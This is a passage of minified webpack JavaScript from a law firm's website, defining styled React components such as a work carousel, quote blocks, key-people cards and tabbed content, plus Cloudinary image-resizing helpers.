0 100%;padding:0 calc(var(--itemGutter) / 2);max-width:100%;"]),A=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__ItemInner",componentId:"sc-6sma36-7"})(["display:grid;gap:",";align-items:center;@media ","{grid-template-columns:0.45fr 0.55fr;place-content:center;}[data-orientation='portrait'] &{@media ","{grid-template-columns:0.65fr 0.35fr;}}"],(0,p.qx)(32,96),(0,o.Dp)(o.AS.Tablet),(0,o.Dp)(o.AS.Tablet)),B=Z.ZP.img.withConfig({displayName:"NotableWorkCarouselstyles__Image",componentId:"sc-6sma36-8"})(["",";&[data-fit-type='contain']{object-fit:contain;}"],(0,n.Xn)()),S=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__ContentWrapper",componentId:"sc-6sma36-9"})(["@media ","{margin:auto 0;}"],(0,o.Dp)(o.AS.Tablet)),W=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__ItemTitle",componentId:"sc-6sma36-10"})(["display:flex;align-items:center;gap:",";margin-bottom:",";"],(0,p.qx)(12,24),(0,p.qx)(16,24)),L=Z.ZP.span.withConfig({displayName:"NotableWorkCarouselstyles__LogoWrapper",componentId:"sc-6sma36-11"})(["",";flex:0 1 ",";","{object-fit:contain;}"],(0,n.PN)(53,64),(0,p.qx)(40,54),B),z=Z.ZP.h3.withConfig({displayName:"NotableWorkCarouselstyles__ItemTitleText",componentId:"sc-6sma36-12"})(["",";margin:0;"],g.h5),F=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__Content",componentId:"sc-6sma36-13"})(["",";p{",";font-size:",";line-height:",";}"],g._R,g.c,(0,p.qx)(16,24),(0,p.qx)(26,40)),D=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__ImageWrapper",componentId:"sc-6sma36-14"})(["",";[data-orientation='portrait'] &{",";}border-radius:",";"],(0,n.PN)(836,540),(0,n.PN)(540,736),(0,p.qx)(4,8)),M=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__InnerWrapper",componentId:"sc-6sma36-15"})(["position:relative;&[data-show-overlay='true']{&::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient( 180deg,"," 0%,"," 40%,"," 100% );z-index:1;border-radius:",";}}"],(0,I.m4)(m.Z.primary.black,0),(0,I.m4)(m.Z.primary.black,.16),m.Z.primary.black,(0,p.qx)(4,8)),j=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__ImageOverlayText",componentId:"sc-6sma36-16"})(["position:absolute;width:100%;height:100%;top:0;left:0;display:flex;align-items:flex-end;z-index:1;"]),Q=Z.ZP.span.withConfig({displayName:"NotableWorkCarouselstyles__OverlayContent",componentId:"sc-6sma36-17"})(["",";margin:0;font-size:",";line-height:",";color:",";padding:"," "," "," ",";"],g.$B,(0,p.qx)(16,20),(0,p.qx)(20,26),m.Z.primary.white,(0,p.qx)(12,24),(0,p.qx)(60,100),(0,p.qx)(12,24),(0,p.qx)(12,24)),R={CarouselWrapper:T,Container:E,Content:F,ContentWrapper:S,Image:B,ImageOverlayText:j,ImageWrapper:D,InnerWrapper:M,Item:q,ItemInner:A,ItemTitle:W,ItemTitleText:z,LinkIcon:Z.ZP.span.withConfig({displayName:"NotableWorkCarouselstyles__LinkIcon",componentId:"sc-6sma36-18"})(["position:absolute;bottom:",";right:",";width:",";height:",";background-image:url(",");background-position:center;background-size:cover;background-repeat:no-repeat;z-index:1;"],(0,p.qx)(12,24),(0,p.qx)(12,24),(0,p.qx)(28,40),(0,p.qx)(28,40),w),LogoWrapper:L,OverlayContent:Q,TabsInner:P,TabWrapper:k,Title:_,Track:N};var $=a(6558),O=a(8907);const V=e=>{const t=(0,i.G)(),a=s.useRef(null),n=s.useRef(null),r=(0,$.Z)([(0,o.C4)(o.AS.TabletLarge)],[!1],!0),[l,d]=s.useState(0),[c,m]=s.useState(0);return s.useEffect((()=>{let o=0;if(r&&a.current&&n.current){const{clientWidth:r}=a.current,{scrollWidth:i}=n.current,d=r-i,s=t.activeIndex,m=s-c>0?"forward":"back";if(d<0){const t=n.current.childNodes[s].getBoundingClientRect().left-a.current.getBoundingClientRect().left;if(o=l-t,o<d)o=d;else if(o>0)o=0;else if("back"===m){const t=(r-(42*e.items.length-2))/e.items.length;o+3*t<0?o+=3*t:o+3*t>0&&(o=0)}}}if(!r&&a.current&&n.current){const e=t.activeIndex,o=n.current.childNodes[e].offsetLeft;a.current.scrollLeft=o}d(o),m(t.activeIndex)}),[t.activeIndex,r]),s.createElement(R.TabWrapper,{ref:a},s.createElement(R.TabsInner,{ref:n,style:{"--left":`${l}px`}},e.items.map(((e,a)=>s.createElement(O.ZP,{key:`tab-button-${e.id}`,branding:"outline",title:e.tabLabel,onClick:()=>t.goToIndex(a),toggleOn:t.activeIndex===a})))))},H=(0,r.T)((e=>{var t,a,r;return e.items&&0!==e.items.length?s.createElement(i.Z,{count:e.items.length,paddingOffset:0,autoplay:null!==(t=e.autoplay)&&void 0!==t&&t,autoplaySpeed:null!==(a=e.autoplaySpeed)&&void 0!==a?a:5e3},s.createElement(R.Container,{id:e.anchorId,"data-background":null!==(r=e.bgColor)&&void 0!==r?r:"white"},e.title&&s.createElement(R.Title,null,e.title),s.createElement(V,{items:e.items}),s.createElement(d.A,{transition:{duration:.3,ease:"easeOut"}},s.createElement(R.CarouselWrapper,null,s.createElement(R.Track,{trackMutations:!0},e.items.map((e=>{var t,a,r,i,l,d,c,m,p;return s.createElement(R.Item,{key:e.id,"data-orientation":null!==(t=e.imageOrientation)&&void 0!==t?t:"landscape"},s.createElement(R.ItemInner,null,s.createElement(R.ContentWrapper,null,s.createElement(R.ItemTitle,null,e.logo&&s.createElement(R.LogoWrapper,null,s.createElement(R.Image,{src:(0,n.sQ)(e.logo,{width:53,height:64}),loading:"lazy",alt:null!==(a=e.logo.altText)&&void 0!==a?a:`${e.title} logo`})),e.title&&s.createElement(R.ItemTitleText,null,e.title)),s.createElement(R.Content,{dangerouslySetInnerHTML:{__html:e.content}})),s.createElement(R.InnerWrapper,{as:null!==(r=e.imageCta)&&void 0!==r&&r.url?"a":"div",href:null===(i=e.imageCta)||void 0===i?void 0:i.url,target:null!==(l=null===(d=e.imageCta)||void 0===d?void 0:d.target)&&void 0!==l?l:"_blank",title:null===(c=e.imageCta)||void 0===c?void 0:c.text,"data-show-overlay":!(null===(m=e.imageCta)||void 0===m||!m.url)},s.createElement(R.ImageWrapper,null,function(e){var t,a;const r=`${(0,o.C4)(o.AS.MobileLarge)} 100vw, ${(0,o.C4)(o.AS.DesktopLarge)} 55vw, 854px`,i=(0,n.Yp)(e.image,"portrait"===e.imageOrientation?540:854,228,6,"portrait"===e.imageOrientation?540/736:836/540,"cover"===e.imageFit?e.image.focalPoint:{crop:"fit"});return s.createElement(R.Image,{src:i[0].split(" ")[0],srcSet:i.join(","),loading:"lazy",alt:null!==(t=e.image.altText)&&void 0!==t?t:e.title,sizes:r,"data-fit-type":null!==(a=e.imageFit)&&void 0!==a?a:"cover"})}(e)),(null===(p=e.imageCta)||void 0===p?void 0:p.url)&&s.createElement(R.ImageOverlayText,null,s.createElement(R.OverlayContent,null,e.imageCta.text),s.createElement(R.LinkIcon,null)))))})))),s.createElement(l.Z,null)))):null}))},4215:(e,t,a)=>{a.r(t),a.d(t,{default:()=>v});var n=a(1318),o=a(8534),r=a(7294),i=a(7765),l=a(4555),d=a(6805),s=a(3422),c=a(8719),m=a(7416);const p=m.ZP.section.withConfig({displayName:"QuoteBlockstyles__Container",componentId:"sc-7wc4sf-0"})(["--fgColour:",";--imageWidth:",";--imageBgColour:",";color:var(--fgColour);background-color:var(--cardBgColour);padding:",";display:grid;column-gap:",";grid-template-rows:repeat(2,max-content);border-radius:",";position:relative;&[data-has-image='true']{grid-template-columns:var(--imageWidth) 1fr;@media ","{grid-template-columns:1fr var(--imageWidth);}}&[data-theme=","]{--cardBgColour:",";","{--buttonFgColour:",";}}&[data-theme=","]{--cardBgColour:",";","{--buttonFgColour:",";}}&[data-theme=","]{--cardBgColour:",";--imageBgColour:",";","{--buttonFgColour:",";}}&[data-theme=","]{--cardBgColour:",";","{--buttonFgColour:",";}}&[data-theme=","]{--cardBgColour:",";","{--buttonFgColour:",";}}&[data-theme=","]{--cardBgColour:",";--fgColour:",";","{--buttonFgColour:",";}> svg{color:",";}}> svg{display:block;width:",";position:absolute;bottom:",";right:",";color:",";opacity:0.1;}"],i.Z.primary.midnight,(0,l.qx)(56,124),i.Z.tertiary.sky,(0,l.qx)(24,32),(0,l.qx)(12,40),(0,l.qx)(4,8),(0,d.Dp)(d.AS.TabletLarge),n.Q.LightGreen,i.Z.tertiary.mint,c.A.Button,i.Z.tertiary.mint,n.Q.LightPink,i.Z.tertiary.rose,c.A.Button,i.Z.tertiary.rose,n.Q.LightBlue,i.Z.tertiary.sky,i.Z.tertiary.mint,c.A.Button,i.Z.tertiary.sky,n.Q.Green,i.Z.tertiary.green,c.A.Button,i.Z.tertiary.green,n.Q.Pink,i.Z.secondary.coral,c.A.Button,i.Z.secondary.coral,n.Q.Teal,i.Z.secondary.teal,i.Z.primary.white,c.A.Button,i.Z.secondary.teal,i.Z.tertiary.mint,(0,l.qx)(76,100),(0,l.qx)(25,30),(0,l.qx)(25,30),i.Z.secondary.teal),u=m.ZP.div.withConfig({displayName:"QuoteBlockstyles__Quote",componentId:"sc-7wc4sf-1"})(["",";margin:0 0 ",";","[data-has-image='true'] &{grid-column:span 2;@media ","{grid-column:span 1;}}[data-font-style='normal'] &{> p{font-style:normal;}}> p{font-style:italic;}"],s._R,(0,l.qx)(24,35),p,(0,d.Dp)(d.AS.TabletLarge)),g=m.ZP.div.withConfig({displayName:"QuoteBlockstyles__ImageWrapper",componentId:"sc-7wc4sf-2"})(["",";max-width:var(--imageWidth);margin:0 auto;border-radius:0 0 5000px 5000px;grid-column:span 1;&::before{content:'';display:block;position:absolute;bottom:0;left:0;width:100%;aspect-ratio:1;border-radius:5000px;background-color:var(--imageBgColour);}@media ","{transform:translateY(calc("," * -1));}@media ","{grid-row:1;grid-column:2 / span 1;}"],(0,o.PN)(124,140),(0,d.C4)(d.AS.Tablet),(0,l.qx)(5,6),(0,d.Dp)(d.AS.TabletLarge)),h=m.ZP.img.withConfig({displayName:"QuoteBlockstyles__Image",componentId:"sc-7wc4sf-3"})(["",";object-position:top center;"],(0,o.Xn)()),y=m.ZP.div.withConfig({displayName:"QuoteBlockstyles__Accreditation",componentId:"sc-7wc4sf-4"})(["grid-column:span 1;display:flex;flex-direction:column;justify-content:center;gap:",";@media ","{grid-column:span 2;}"],(0,l.qx)(2,4),(0,d.C4)(d.AS.Tablet)),f=m.ZP.p.withConfig({displayName:"QuoteBlockstyles__Name",componentId:"sc-7wc4sf-5"})(["",";font-size:",";line-height:",";margin:0;"],s.$B,(0,l.qx)(18,24),(0,l.qx)(24,30)),C=m.ZP.p.withConfig({displayName:"QuoteBlockstyles__Title",componentId:"sc-7wc4sf-6"})(["",";margin:0;"],s.oW),x={Container:p,CtaWrapper:m.ZP.div.withConfig({displayName:"QuoteBlockstyles__CtaWrapper",componentId:"sc-7wc4sf-7"})(["margin-top:",";"],(0,l.qx)(8,16)),Quote:u,ImageWrapper:g,Image:h,Accreditation:y,Name:f,Title:C};var b=a(8907);const v=e=>{var t,a;const i=e.image?(0,o.IC)(e.image,124,124/140):void 0;return r.createElement(x.Container,{id:e.anchorId,"data-theme":e.theme,"data-has-image":!!i,"data-font-style":e.fontStyle},r.createElement(x.Quote,{dangerouslySetInnerHTML:{__html:e.quote}}),i&&r.createElement(x.ImageWrapper,null,r.createElement(x.Image,{alt:null!==(t=null===(a=e.image)||void 0===a?void 0:a.altText)&&void 0!==t?t:e.quotee,loading:"lazy",src:null==i?void 0:i[0].split(" ")[0],srcSet:null==i?void 0:i.join(",")})),r.createElement(x.Accreditation,null,r.createElement(x.Name,null,e.quotee),e.jobTitle&&r.createElement(x.Title,null,e.jobTitle),e.cta&&e.cta.url&&r.createElement(x.CtaWrapper,null,r.createElement(b.Qj,{branding:e.theme===n.Q.Teal?"white-solid":"midnight-solid",href:e.cta.url,target:e.cta.target,title:e.cta.text}))))}},4205:(e,t,a)=>{a.r(t),a.d(t,{default:()=>i});var n=a(8907),o=a(7294),r=a(9756);const i=e=>o.createElement(r.Z.Container,{id:e.anchorId,flush:e.flush,"data-layout":e.layout},o.createElement(r.Z.Inner,null,e.title&&o.createElement(r.Z.Title,null,e.title),e.content&&o.createElement(r.Z.Content,{dangerouslySetInnerHTML:{__html:e.content}}),e.cta&&o.createElement(r.Z.ButtonWrapper,{"data-cta-align":e.ctaAlign},o.createElement(n.Qj,{branding:"outline",href:e.cta.url,target:e.cta.target,title:e.cta.text}))))},8975:(e,t,a)=>{a.r(t),a.d(t,{default:()=>q});var n=a(5907),o=a(1476),r=a(1695),i=a(8534),l=a(6805),d=a(7411),s=a(8907),c=a(7294),m=a(3196),p=a(7765),u=a(4555),g=a(3422),h=a(8719),y=a(7416);const f={Container:y.ZP.div.withConfig({displayName:"KeyPeopleCardstyles__Container",componentId:"sc-l649sd-0"})(["--cardFgColour:",";--imageHeight:",";--imageWidth:",";display:flex;position:relative;color:var(--cardFgColour);&[data-align='right']{flex-direction:row-reverse;}&::before{content:'';display:block;position:absolute;bottom:0;height:calc(100% - (var(--imageHeight) - var(--imageWidth)));background-color:",";border-radius:",";width:calc(100% - (var(--imageWidth) / 2));}&[data-align='left']::before{right:0;}&[data-align='right']::before{left:0;}&:focus{outline:none;}"],p.Z.primary.midnight,(0,u.qx)(147,224),(0,u.qx)(132,200),p.Z.tertiary.sky,(0,u.qx)(4,8)),ImageWrapper:y.ZP.div.withConfig({displayName:"KeyPeopleCardstyles__ImageWrapper",componentId:"sc-l649sd-1"})(["--padding:",";display:flex;flex-direction:column;justify-content:flex-end;position:relative;width:var(--imageWidth);padding:var(--padding);&::before,&::after{content:'';display:block;position:absolute;aspect-ratio:1;border-radius:5000px;}&:before{bottom:0;left:0;background-color:",";width:100%;}&::after{bottom:var(--padding);left:var(--padding);background-color:",";width:calc(100% - (var(--padding) * 2));}"],(0,u.qx)(4,8),p.Z.primary.white,p.Z.tertiary.mint),ImageInner:y.ZP.div.withConfig({displayName:"KeyPeopleCardstyles__ImageInner",componentId:"sc-l649sd-2"})(["",";border-radius:0 0 5000px 5000px;z-index:1;"],(0,i.PN)(120,136)),Image:y.ZP.img.withConfig({displayName:"KeyPeopleCardstyles__Image",componentId:"sc-l649sd-3"})(["",";object-position:top center;"],(0,i.Xn)()),ContentWrapper:y.ZP.div.withConfig({displayName:"KeyPeopleCardstyles__ContentWrapper",componentId:"sc-l649sd-4"})(["flex:1;display:flex;flex-direction:column;position:relative;padding:calc(var(--imageHeight) - var(--imageWidth) + ",") "," ",";"],(0,u.qx)(10,24),(0,u.qx)(16,32),(0,u.qx)(12,28)),Title:y.ZP.h3.withConfig({displayName:"KeyPeopleCardstyles__Title",componentId:"sc-l649sd-5"})(["",";font-size:",";line-height:",";margin-bottom:4px;"],g.$B,(0,u.qx)(14,24),(0,u.qx)(24,30)),Description:y.ZP.p.withConfig({displayName:"KeyPeopleCardstyles__Description",componentId:"sc-l649sd-6"})(["",";font-size:",";line-height:",";margin-bottom:",";"],g.c,(0,u.qx)(12,16),(0,u.qx)(18,22),(0,u.qx)(16,38)),LinkWrapper:y.ZP.div.withConfig({displayName:"KeyPeopleCardstyles__LinkWrapper",componentId:"sc-l649sd-7"})(["display:flex;gap:",";margin:auto 0 0;","{width:",";height:",";padding:0;border-radius:5000px;}","{> svg{width:",";}}",":last-of-type{svg{",";}&.focus-ring,&:hover{svg{transform:translateX(2px);}}}"],(0,u.qx)(8,12),h.A.Button,(0,u.qx)(32,40),(0,u.qx)(32,40),h.A.IconWrapper,(0,u.qx)(16,20),h.A.Button,(0,m.eR)("transform"))},C=e=>{var t,a;const n=(0,i.Yp)(e.image,368,248,3,200/224,e.image.focalPoint),o=`${(0,l.C4)(l.AS.Tablet)} 132px, 200px`;return c.createElement(f.Container,{"data-align":e.align},c.createElement(f.ImageWrapper,null,c.createElement(f.ImageInner,null,c.createElement(f.Image,{loading:"lazy",alt:null!==(t=e.image.altText)&&void 0!==t?t:e.name,src:n[0].split(" ")[0],srcSet:n.join(","),sizes:o}))),c.createElement(f.ContentWrapper,null,c.createElement(f.Title,null,e.name),c.createElement(f.Description,null,e.description),c.createElement(f.LinkWrapper,null,e.tel&&c.createElement(s.Qj,{branding:"midnight-outline",href:`tel:${e.tel}`,target:"_blank",title:`Call ${e.name}`,icon:(0,d.w)(d.f.Phone),iconOnly:!0}),e.email&&c.createElement(s.Qj,{branding:"midnight-outline",href:`mailto:${e.email}`,target:"_blank",title:`Email ${e.name}`,icon:(0,d.w)(d.f.Email),iconOnly:!0}),c.createElement(s.Qj,{branding:"midnight-solid",href:`${e.cta.url}`,target:`${e.cta.target}`,title:null!==(a=e.cta.text)&&void 0!==a?a:`View ${e.name}'s Profile`,icon:(0,d.w)(d.f.ArrowRight),iconOnly:!0}))))},x={Container:y.ZP.section.withConfig({displayName:"KeyPeoplestyles__Container",componentId:"sc-mbfli0-0"})(["display:grid;gap:",";"],(0,u.qx)(16,32)),Title:y.ZP.h2.withConfig({displayName:"KeyPeoplestyles__Title",componentId:"sc-mbfli0-1"})(["",";color:",";margin:0;"],g.h3,p.Z.primary.midnight)},b=e=>e.items&&0!==e.items.length?c.createElement(x.Container,{id:e.anchorId},e.title&&c.createElement(x.Title,null,e.title),e.items.map(((e,t)=>c.createElement(C,{key:e.id,...e,align:t%2!=0?"left":"right"})))):null;var v=a(3206),w=a(4215),I=a(4205),Z=a(4768),E=a(2851),_=a(1075),k=a(4852),P=a(5394),T=a(7058),N=a(8604);const q=e=>{return e.left&&0!==e.left.length||e.right&&0!==e.right.length?c.createElement(k.Z.Container,{id:e.anchorId,flush:e.flush,reduced:e.reduced,"data-single-col":!e.left||0===e.left.length||!e.right||0===e.right.length},e.left&&e.left.length>0?c.createElement(k.Z.Column,{"data-left":!0,"data-large":e.large&&"left"===e.large,"data-sticky":e.stickyLeft},c.createElement("div",null,e.left.map((e=>t(e))))):null,e.right&&e.right.length>0?c.createElement(k.Z.Column,{"data-right":!0,"data-large":e.large&&"right"===e.large,"data-sticky":e.stickyRight},c.createElement("div",null,e.right.map((e=>t(e))))):null,e.center&&e.center.length>0?c.createElement(k.Z.Column,{"data-center":!0},c.createElement("div",null,e.center.map((e=>t(e))))):null):null;function t(e){switch(e.contentType){case"contact-form":return c.createElement(n.default,{...e});case"content-box":return c.createElement(E.default,{...e});case"key-people":return c.createElement(b,{...e});case"media-element":return c.createElement(v.default,{...e});case"quote-block":return c.createElement(w.default,{...e});case"single-testimonial":return c.createElement(T.default,{...e});case"rich-text":return c.createElement(I.default,{...e});case"tabbed-rich-text":return c.createElement(_.default,{...e});case"insight-author-details":return c.createElement(r.default,{...e});case"accordion":return c.createElement(Z.default,{...e});case"portal-form":return c.createElement(o.default,{...e});case"notable-carousel":return c.createElement(P.default,{...e});case"timeline":return c.createElement(N.default,{...e});default:return null}}}},1075:(e,t,a)=>{a.r(t),a.d(t,{default:()=>v});var n=a(7294),o=a(7765),r=a(4555),i=a(4267),l=a(5798),d=a(8719),s=a(4649),c=a(7416),m=a(9756),p=a(7158),u=a(3196),g=a(6805);const h=(0,c.ZP)(s.Z).withConfig({displayName:"TabbedContentstyles__Container",componentId:"sc-zkjxp9-0"})(["color:var(--fgColor);","{margin-top:",";}","{color:",";","{padding:0;}}"],d.A.Button,(0,r.qx)(24,32),m.Z.Container,o.Z.primary.midnight,p.Z.Inner),y=c.ZP.div.withConfig({displayName:"TabbedContentstyles__Inner",componentId:"sc-zkjxp9-1"})(["",":not([data-layout]) &{max-width:89ch;}"],h),f=c.ZP.div.withConfig({displayName:"TabbedContentstyles__Tabs",componentId:"sc-zkjxp9-2"})(["display:flex;flex-wrap:wrap;gap:",";margin-bottom:",";@media ","{overflow:auto;flex-wrap:nowrap;margin-left:calc(var(--sitePadding) * -1);margin-right:calc(var(--sitePadding) * -1);padding-left:var(--sitePadding);padding-right:var(--sitePadding);}"],(0,r.qx)(15,20),(0,r.qx)(30,50),(0,g.C4)(g.AS.Tablet)),C=c.ZP.button.withConfig({displayName:"TabbedContentstyles__Tab",componentId:"sc-zkjxp9-3"})(["",";",";",";font-size:",";line-height:",";letter-spacing:-0.024em;border:2px solid ",";background-color:",";color:",";border-radius:100000px;padding:"," ",";white-space:nowrap;&:hover{background-color:",";color:",";}&[data-tab-active='true'],&[data-tab-active='true']:hover{",";background-color:",";color:",";}"],(0,u.eR)("background-color, color"),l.h,i.Z.dmSans.regular,(0,r.qx)(16,20),(0,r.qx)(30,30),o.Z.secondary.teal,o.Z.primary.white,o.Z.secondary.teal,(0,r.qx)(7,11),(0,r.qx)(25,25),o.Z.secondary.teal,o.Z.primary.white,i.Z.dmSans.bold,o.Z.secondary.teal,o.Z.primary.white),x={Container:h,Content:c.ZP.div.withConfig({displayName:"TabbedContentstyles__Content",componentId:"sc-zkjxp9-4"})([""]),ContentArea:c.ZP.div.withConfig({displayName:"TabbedContentstyles__ContentArea",componentId:"sc-zkjxp9-5"})([""]),ContentItem:c.ZP.div.withConfig({displayName:"TabbedContentstyles__ContentItem",componentId:"sc-zkjxp9-6"})(["display:none;&[data-is-active='true']{display:block;}"]),Inner:y,Tab:C,Tabs:f};var b=a(4205);const v=e=>{const[t,a]=n.useState(e.items[0].id);return n.createElement(x.Container,{id:e.anchorId,flush:e.flush},n.createElement(x.Inner,null,n.createElement(x.Tabs,null,e.items.map((e=>n.createElement(x.Tab,{key:`tab-${e.id}`,"data-tab-active":t===e.id,onClick:()=>a(e.id)},e.title)))),n.createElement(x.ContentArea,null,e.items.map((e=>n.createElement(x.ContentItem,{key:`tab-content-${e.id}`,"data-is-active":t===e.id},n.createElement(b.default,{...e})))))))}},644:(e,t,a)=>{a.d(t,{Z:()=>o});var n=a(7294);function o(){var e=(0,n.useRef)(!0);return e.current?(e.current=!1,!0):e.current}},6212:(e,t,a)=>{e.exports=a.p+"circle-arrow-right-85113c2126cfb7623bb3.svg?url"}}]);
//# sourceMappingURL=8975-2834da7ba03ab1c65f74.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/7950-bab12e1fc5003cb8b23c.js
body_size: 5752
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[7950],{1318:(e,t,i)=>{var a;i.d(t,{Q:()=>a}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(a||(a={}))},8163:(e,t,i)=>{i.d(t,{TF:()=>r,dR:()=>n});var a=i(7416),o=i(6805);const n=(0,a.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),r=(0,a.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,o.Dp)(o.AS.TabletLarge))},8534:(e,t,i)=>{i.d(t,{IC:()=>u,PN:()=>f,Xn:()=>v,Yp:()=>m,sQ:()=>g,w9:()=>h});var a=i(1578),o=i(9600),n=i(3158),r=i(5666),l=i(1931),d=i(4207),c=i(7965),s=i(7416);const p=new a.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function g(e,t){var i;if(null==e||!e.src)return"";let a=p.image(e.src);const s=function(e,t){if(!t.width&&!t.height)return void console.warn(`Image Not Resized: "${e.src}"`,e,t);let i;switch(t.crop){case"crop":i=(0,r.d1)();break;case"fill":default:i=(0,r.hl)();break;case"fit":i=(0,r.Tj)();break;case"lfill":i=(0,r.MI)();break;case"thumb":i=(0,r.Q1)()}return t.width?i=i.width(t.width):t.widthratio&&(i=i.aspectRatio(t.widthratio)),t.height?i=i.height(t.height):t.heightratio&&(i=i.aspectRatio(t.heightratio)),"fit"!==t.crop&&(i="face"===t.gravity?i.gravity((0,c.v0)((0,l.L4)())):i.gravity((0,c.j6)())),"crop"!==t.crop&&"thumb"!==t.crop||!t.zoom||(i=i.zoom(t.zoom)),i}(e,t);return s&&(a=a.resize(s)),t.transformations&&t.transformations.length>0&&t.transformations.forEach((e=>{"grayscale"===e&&(a=a.effect((0,n.se)()))})),a=a.delivery(function(e){let t;return t=e.format?(0,o.WU)(e.format):(0,o.WU)((0,d.d7)()),t}(t)).delivery((0,o.np)(null!==(i=t.quality)&&void 0!==i?i:50)),t.dpr&&(a=a.delivery((0,o.uN)(t.dpr))),a.toURL()}function m(e,t,i,a,o){let n=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=x(t,i,a);return r.map((t=>`${g(e,{width:t,heightratio:o,...n})} ${t}w`))}function h(e,t,i,a,o){let n=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=x(t,i,a);return r.map((t=>`${g(e,{height:t,widthratio:o,...n})} ${t}w`))}function u(e,t,i){let a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const o=[1,1.5,2,2.5,3];return o.map((o=>`${g(e,{width:t,heightratio:i,dpr:o,...a})} ${o}x`))}function x(e,t,i){const a=(e-t)/(i-1);return[t,...Array(i-2).fill("").map(((e,i)=>Math.ceil(t+a*(i+1)))),e]}function f(e,t){return e||t?(0,s.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],e/t):null}const v=e=>(0,s.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!e&&"position: absolute; top: 0;left: 0;")},3422:(e,t,i)=>{i.d(t,{$B:()=>g,Mx:()=>q,PS:()=>_,Q_:()=>w,Tg:()=>T,Ts:()=>S,Xm:()=>y,_R:()=>N,c:()=>b,de:()=>I,h1:()=>m,h2:()=>h,h3:()=>u,h4:()=>x,h5:()=>f,h6:()=>v,kA:()=>B,oW:()=>C,p4:()=>A});var a=i(1318),o=i(1032),n=i(4760),r=i(7416),l=i(3196),d=i(7765),c=i(4555),s=i(4267),p=i(6805);const g=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],s.Z.playfairDisplay.bold,(0,c.qx)(16,24)),m=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(40,74),(0,c.qx)(32,64)),h=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(36,58),(0,c.qx)(28,48)),u=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(30,50),(0,c.qx)(24,40)),x=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(26,42),(0,c.qx)(20,36)),f=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(24,40),(0,c.qx)(18,32)),v=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(20,30),(0,c.qx)(16,24)),b=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],s.Z.dmSans.regular,(0,c.qx)(16,24)),y=(0,r.iv)(["",";font-size:",";line-height:",";"],b,(0,c.qx)(18,32),(0,c.qx)(28,48)),w=(0,r.iv)(["",";font-size:",";line-height:",";"],b,(0,c.qx)(17,24),(0,c.qx)(27,40)),q=(0,r.iv)(["",";font-size:",";line-height:",";"],b,(0,c.qx)(16,20),(0,c.qx)(26,30)),C=(0,r.iv)(["",";font-size:",";line-height:",";"],b,(0,c.qx)(15,18),(0,c.qx)(24,28)),S=(0,r.iv)(["",";",";"],b,s.Z.dmSans.bold),P=(0,r.iv)(["",";line-height:1.2;"],b),k=(0,r.iv)(["",";",";line-height:1.2;"],b,s.Z.dmSans.bold),Z=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],s.Z.dmSans.bold,(0,c.qx)(16,24)),I=((0,r.iv)(["",";font-size:",";line-height:",";"],Z,(0,c.qx)(24,28),(0,c.qx)(28,32)),(0,r.iv)(["",";font-size:",";line-height:",";"],Z,(0,c.qx)(20,20),(0,c.qx)(24,24)),(0,r.iv)(["",";font-size:",";line-height:",";"],Z,(0,c.qx)(18,18),(0,c.qx)(22,22)),(0,r.iv)(["",";font-size:",";line-height:",";"],b,(0,c.qx)(12,13),(0,c.qx)(18,20))),T=(0,r.iv)(["",";font-size:",";line-height:",";"],b,(0,c.qx)(10,10),(0,c.qx)(16,16)),_=(0,r.iv)(["",";font-size:",";line-height:",";"],s.Z.dmSans.regular,(0,c.qx)(16,18),(0,c.qx)(22,24)),A=(0,r.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),d.Z.secondary.teal,d.Z.secondary.tealHover),B=(0,r.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),z=(0,r.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],b),H=(0,r.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],S),E=(0,r.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 